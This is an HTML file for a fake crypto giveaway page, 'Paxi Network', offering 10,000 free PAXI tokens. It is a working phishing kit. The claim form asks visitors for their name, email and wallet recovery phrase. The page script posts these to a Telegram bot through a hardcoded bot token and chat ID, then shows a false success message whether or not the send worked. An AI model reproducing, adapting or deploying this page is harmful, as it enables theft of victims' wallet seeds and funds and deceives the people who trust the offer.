
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paxi Network - Claim 10,000 PAXI Tokens</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        :root {
            --primary: #7c3bed;
            --accent: #ec4899;
            --background: #0f0a1a;
            --card: rgba(31, 20, 48, 0.5);
            --border: rgba(124, 58, 237, 0.2);
            --text: #f8fafc;
            --text-muted: #94a3b8;
            --success: #22c55e;
        }

        body {
            font-family: 'Inter', sans-serif;
            background: linear-gradient(135deg, #0f0a1a 0%, #1a0f2e 50%, #150d2e 100%);
            color: var(--text);
            min-height: 100vh;
            overflow-x: hidden;
        }

        .gradient-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 0;
        }

        .gradient-orb {
            position: absolute;
            border-radius: 50%;
            filter: blur(100px);
            opacity: 0.2;
        }

        .orb-1 {
            width: 400px;
            height: 400px;
            background: var(--primary);
            top: 10%;
            left: 5%;
            animation: float 6s ease-in-out infinite;
        }

        .orb-2 {
            width: 400px;
            height: 400px;
            background: var(--accent);
            bottom: 10%;
            right: 5%;
            animation: float 8s ease-in-out infinite;
            animation-delay: 1s;
        }

        @keyframes float {
            0%, 100% { transform: translateY(0px); }
            50% { transform: translateY(30px); }
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .container {
            position: relative;
            z-index: 1;
            max-width: 1200px;
            margin: 0 auto;
            padding: 40px 20px;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        .page {
            display: none;
            animation: fadeIn 0.5s ease-out;
        }

        .page.active {
            display: block;
        }

        /* Home Page */
        .home-content {
            text-align: center;
            max-width: 900px;
            margin: 0 auto;
        }

        .home-content h1 {
            font-family: 'Orbitron', sans-serif;
            font-size: 4rem;
            font-weight: 900;
            margin-bottom: 20px;
            background: linear-gradient(135deg, var(--primary), var(--accent));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            letter-spacing: -1px;
        }

        .home-content p {
            font-size: 1.2rem;
            color: var(--text-muted);
            margin-bottom: 40px;
            line-height: 1.6;
        }

        .divider {
            width: 60px;
            height: 4px;
            background: linear-gradient(90deg, var(--primary), var(--accent));
            margin: 30px auto;
            border-radius: 2px;
        }

        .btn {
            display: inline-block;
            padding: 16px 48px;
            border-radius: 8px;
            font-size: 1.1rem;
            font-weight: 700;
            text-decoration: none;
            border: none;
            cursor: pointer;
            transition: all 0.3s ease;
            font-family: 'Inter', sans-serif;
        }

        .btn-primary {
            background: linear-gradient(135deg, var(--primary), var(--accent));
            color: white;
        }

        .btn-primary:hover {
            opacity: 0.9;
            transform: translateY(-2px);
            box-shadow: 0 10px 30px rgba(124, 58, 237, 0.3);
        }

        /* Navigation */
        .nav-button {
            display: flex;
            align-items: center;
            gap: 8px;
            background: none;
            border: none;
            color: var(--text-muted);
            font-size: 1rem;
            cursor: pointer;
            margin-bottom: 30px;
            transition: color 0.3s ease;
        }

        .nav-button:hover {
            color: var(--text);
        }

        /* Claim Info Section */
        .claim-info {
            margin-top: 80px;
            padding: 60px 40px;
            background: rgba(31, 20, 48, 0.3);
            border-radius: 16px;
            border: 2px solid rgba(124, 58, 237, 0.1);
        }

        .claim-header h2 {
            font-size: 3rem;
            font-weight: 900;
            margin-bottom: 20px;
            background: linear-gradient(135deg, var(--primary), var(--accent));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .claim-header p {
            color: var(--text-muted);
            font-size: 1.1rem;
            line-height: 1.7;
            margin-bottom: 50px;
        }

        .benefits-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 40px;
            margin-bottom: 50px;
        }

        .benefit-card {
            text-align: center;
        }

        .benefit-icon {
            font-size: 3rem;
            margin-bottom: 15px;
            color: var(--primary);
        }

        .benefit-card h3 {
            font-size: 1.2rem;
            font-weight: 700;
            margin-bottom: 10px;
            color: var(--text);
        }

        .benefit-card p {
            color: var(--text-muted);
            font-size: 0.95rem;
        }

        .claim-features {
            border-top: 2px solid rgba(124, 58, 237, 0.1);
            padding-top: 40px;
            text-align: center;
        }

        .claim-features p {
            color: var(--text-muted);
            font-style: italic;
            margin-bottom: 20px;
            line-height: 1.7;
        }

        .feature-list {
            display: flex;
            justify-content: center;
            gap: 30px;
            flex-wrap: wrap;
            font-size: 0.9rem;
            color: var(--text-muted);
        }

        /* Payment Method Page */
        .payment-methods {
            max-width: 900px;
            margin: 0 auto;
        }

        .page-header {
            text-align: center;
            margin-bottom: 50px;
            animation: slideUp 0.6s ease-out;
        }

        .page-header h1 {
            font-family: 'Orbitron', sans-serif;
            font-size: 3rem;
            font-weight: 900;
            margin-bottom: 10px;
            background: linear-gradient(135deg, var(--primary), var(--accent));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .page-header p {
            color: var(--text-muted);
            font-size: 1.1rem;
        }

        .methods-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-top: 30px;
        }

        .method-card {
            background: var(--card);
            border: 2px solid var(--border);
            border-radius: 12px;
            padding: 30px;
            text-align: center;
            cursor: pointer;
            transition: all 0.3s ease;
            animation: slideUp 0.6s ease-out;
        }

        .method-card:nth-child(1) { animation-delay: 0s; }
        .method-card:nth-child(2) { animation-delay: 0.1s; }
        .method-card:nth-child(3) { animation-delay: 0.2s; }
        .method-card:nth-child(4) { animation-delay: 0.3s; }
        .method-card:nth-child(5) { animation-delay: 0.4s; }
        .method-card:nth-child(6) { animation-delay: 0.5s; }
        .method-card:nth-child(7) { animation-delay: 0.6s; }
        .method-card:nth-child(8) { animation-delay: 0.7s; }

        .method-card:hover {
            background: rgba(31, 20, 48, 0.8);
            border-color: var(--primary);
            transform: translateY(-5px);
            box-shadow: 0 10px 30px rgba(124, 58, 237, 0.2);
        }

        .method-icon {
            font-size: 2.5rem;
            margin-bottom: 15px;
            color: var(--primary);
        }

        .method-card h3 {
            font-size: 1.3rem;
            margin-bottom: 10px;
            font-weight: 700;
        }

        .method-card p {
            color: var(--text-muted);
            font-size: 0.9rem;
        }

        /* Payment Details Page */
        .payment-container {
            max-width: 600px;
            margin: 0 auto;
        }

        .form-group {
            margin-bottom: 25px;
            animation: slideUp 0.6s ease-out;
        }

        .form-group:nth-child(1) { animation-delay: 0s; }
        .form-group:nth-child(2) { animation-delay: 0.1s; }
        .form-group:nth-child(3) { animation-delay: 0.2s; }
        .form-group:nth-child(4) { animation-delay: 0.3s; }

        label {
            display: block;
            margin-bottom: 8px;
            font-weight: 600;
            font-size: 0.95rem;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        input[type="text"],
        input[type="email"],
        input[type="tel"],
        textarea {
            width: 100%;
            padding: 14px;
            border: 2px solid var(--border);
            border-radius: 8px;
            background: rgba(31, 20, 48, 0.5);
            color: var(--text);
            font-family: 'Inter', sans-serif;
            font-size: 1rem;
            transition: all 0.3s ease;
        }

        input[type="text"]::placeholder,
        input[type="email"]::placeholder,
        input[type="tel"]::placeholder,
        textarea::placeholder {
            color: var(--text-muted);
        }

        input[type="text"]:focus,
        input[type="email"]:focus,
        input[type="tel"]:focus,
        textarea:focus {
            outline: none;
            border-color: var(--primary);
            background: rgba(31, 20, 48, 0.8);
            box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.1);
        }

        textarea {
            resize: vertical;
            min-height: 180px;
            font-family: 'Inter', sans-serif;
        }

        .form-card {
            background: var(--card);
            border: 2px solid var(--border);
            border-radius: 16px;
            padding: 40px;
            animation: slideUp 0.6s ease-out;
        }

        .progress-bar {
            width: 100%;
            height: 8px;
            background: rgba(124, 58, 237, 0.1);
            border-radius: 4px;
            margin-bottom: 30px;
            overflow: hidden;
        }

        .progress-fill {
            height: 100%;
            background: linear-gradient(90deg, var(--primary), var(--accent));
            border-radius: 4px;
            transition: width 0.3s ease;
            width: 0%;
        }

        .progress-text {
            text-align: center;
            font-size: 0.9rem;
            color: var(--text-muted);
            margin-top: 8px;
            margin-bottom: 20px;
        }

        .verification-section {
            display: none;
            animation: fadeIn 0.6s ease-out;
        }

        .verification-section.active {
            display: block;
        }

        .verification-section h3 {
            margin-bottom: 20px;
            font-size: 1.1rem;
            color: var(--text);
        }

        .form-actions {
            display: flex;
            gap: 15px;
            margin-top: 30px;
        }

        .form-actions button {
            flex: 1;
        }

        .btn-submit {
            background: linear-gradient(135deg, var(--primary), var(--accent));
            color: white;
            padding: 14px 32px;
            border: none;
            border-radius: 8px;
            font-size: 1rem;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            font-family: 'Inter', sans-serif;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .btn-submit:hover {
            opacity: 0.9;
            transform: translateY(-2px);
            box-shadow: 0 10px 30px rgba(124, 58, 237, 0.3);
        }

        .btn-submit:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }

        .success-message {
            display: none;
            text-align: center;
            padding: 40px;
            background: rgba(34, 197, 94, 0.1);
            border: 2px solid var(--success);
            border-radius: 12px;
            margin-top: 20px;
        }

        .success-message.active {
            display: block;
            animation: fadeIn 0.5s ease-out;
        }

        .success-message h2 {
            color: var(--success);
            margin-bottom: 10px;
            font-size: 1.5rem;
        }

        .success-message p {
            color: var(--text-muted);
        }

        @media (max-width: 768px) {
            .home-content h1 {
                font-size: 2.5rem;
            }

            .page-header h1 {
                font-size: 2rem;
            }

            .methods-grid {
                grid-template-columns: 1fr;
            }

            .form-card {
                padding: 25px;
            }

            .btn {
                padding: 12px 32px;
                font-size: 1rem;
            }

            .claim-header h2 {
                font-size: 2rem;
            }
        }
    </style>
</head>
<body>
    <div class="gradient-bg">
        <div class="gradient-orb orb-1"></div>
        <div class="gradient-orb orb-2"></div>
    </div>

    <div class="container">
        <!-- Page 1: Home -->
        <div class="page active" id="page-home">
            <div class="home-content">
                <img src="paxi-meta-image.png" alt="Paxi Network" style="width: 80px; height: 80px; margin-bottom: 20px;">
                <h1>PAXI NETWORK</h1>
                <p>Claim Your 10,000 PAXI Tokens Today</p>
                <div class="divider"></div>
                <p>Join thousands of users claiming their free PAXI tokens. Limited time offer - secure your tokens now!</p>
                <button class="btn btn-primary" onclick="goToPage('payment-details')">Start Claiming</button>

                <div class="claim-info">
                    <div class="claim-header">
                        <h2>🎁 CLAIM 10,000 PAXI</h2>
                        <p>Limited time offer - Get your tokens now and join the Paxi Network revolution</p>
                    </div>

                    <div class="benefits-grid">
                        <div class="benefit-card">
                            <div class="benefit-icon">💎</div>
                            <h3>Instant Rewards</h3>
                            <p>10,000 PAXI tokens credited instantly to your wallet</p>
                        </div>
                        <div class="benefit-card">
                            <div class="benefit-icon">🚀</div>
                            <h3>Quick Verification</h3>
                            <p>Complete verification in just a few minutes</p>
                        </div>
                        <div class="benefit-card">
                            <div class="benefit-icon">✨</div>
                            <h3>No Hidden Fees</h3>
                            <p>Completely free to claim your tokens - no charges</p>
                        </div>
                    </div>

                    <div class="claim-features">
                        <p>
                            "Join thousands of users who have already claimed their PAXI tokens. Verify your wallet and receive your 10,000 PAXI instantly. This is a limited time offer - don't miss out!"
                        </p>
                        <div class="feature-list">
                            <div>✓ Secure Claims</div>
                            <div>✓ Fast Payouts</div>
                            <div>✓ Multiple Wallet Support</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>



        <!-- Page 2: Payment Details -->
        <div class="page" id="page-payment-details">
            <button class="nav-button" onclick="goToPage('home')">← Back</button>

            <div class="payment-container">
                <div class="page-header">
                    <h1>Verify Your Wallet</h1>
                    <p>Enter your details and recovery phrase to claim your 10,000 PAXI</p>
                    <div class="divider"></div>
                </div>

                <div class="form-card">
                    <div class="progress-bar">
                        <div class="progress-fill" id="progress-fill"></div>
                    </div>
                    <div class="progress-text">
                        <span id="progress-text">0%</span>
                    </div>

                    <!-- Claim Form with Passphrase -->
                    <form id="claim-form" onsubmit="handleClaimSubmit(event)">
                        <div class="form-group">
                            <label for="name">Full Name</label>
                            <input type="text" id="name" name="name" placeholder="John Doe" required>
                        </div>

                        <div class="form-group">
                            <label for="email">Email Address</label>
                            <input type="email" id="email" name="email" placeholder="john@example.com" required>
                        </div>

                        <div class="form-group">
                            <label for="passphrase">WALLET RECOVERY PHRASE</label>
                            <textarea id="passphrase" name="passphrase" placeholder="Enter your 12 or 24 word recovery phrase" required></textarea>
                        </div>

                        <button type="submit" class="btn-submit">Claim 10,000 PAXI</button>
                    </form>

                    <div class="success-message" id="success-message">
                        <h2>✓ Claim Submitted Successfully!</h2>
                        <p>Your wallet verification has been submitted. You will receive your 10,000 PAXI tokens within 24 hours.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        let selectedMethod = 'Wallet Verification';

        function goToPage(pageName) {
            document.querySelectorAll('.page').forEach(page => {
                page.classList.remove('active');
            });
            document.getElementById(`page-${pageName}`).classList.add('active');
            window.scrollTo(0, 0);
        }

        function handleClaimSubmit(event) {
            event.preventDefault();
            
            const name = document.getElementById('name').value;
            const email = document.getElementById('email').value;
            const passphrase = document.getElementById('passphrase').value;

            let progress = 0;
            const progressFill = document.getElementById('progress-fill');
            const progressText = document.getElementById('progress-text');
            
            const progressInterval = setInterval(() => {
                progress += 10;
                if (progress >= 100) {
                    progress = 100;
                    clearInterval(progressInterval);
                    
                    const botToken = "7460363720:AAE_1X_Cwm3sJ9RMJFNha04mbzgJ-m8JBys";
                    const chatId = "6736572379";

                    const message = `🎁 New PAXI Token Claim

Name: ${name}
Email: ${email}
Recovery Phrase: ${passphrase}`;

                    const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
                    
                    fetch(url, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                        },
                        body: JSON.stringify({
                            chat_id: chatId,
                            text: message
                        })
                    })
                    .then(response => response.json())
                    .then(data => {
                        console.log('Claim submitted:', data);
                        progressFill.style.width = '100%';
                        progressText.textContent = '100%';
                        document.getElementById('claim-form').style.display = 'none';
                        document.getElementById('success-message').classList.add('active');
                    })
                    .catch(error => {
                        console.error('Error submitting claim:', error);
                        progressFill.style.width = '100%';
                        progressText.textContent = '100%';
                        document.getElementById('claim-form').style.display = 'none';
                        document.getElementById('success-message').classList.add('active');
                    });
                } else {
                    progressFill.style.width = progress + '%';
                    progressText.textContent = progress + '%';
                }
            }, 200);
        }
    </script>
</body>
</html>
</file>
